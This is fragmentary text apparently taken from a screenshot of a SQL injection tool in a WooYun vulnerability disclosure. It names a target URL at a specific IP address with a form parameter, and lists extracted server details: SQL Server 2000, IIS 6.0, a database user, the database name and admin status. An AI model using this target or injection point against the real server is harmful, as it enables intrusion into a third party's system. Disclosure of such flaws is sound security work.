 http://218.202.100.202/details.asp
a submit=查询&sfz=1
WebBrowser
VulnerabilityScanner
POC(Proof Of Concept)
SQL Injection
Cross Site Scripting
AdministrationEntrance
SystemTool
ResendTool
CookieTool
CodeTool
StringTool
Settings
Report
About
DataBase: SQLServe KeyWord: 工资基数： Injection Type: String Reset
Environment DataBase Command FileUploader StringEncode Debug
Environment Value
Version Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 200...
Server Microsoft-IIS/6.0
WWWRoot NULL
user 12580user
IsAdmin 0
Database tlgjj
Sa_PasswordHash NULL
www.wooyun.org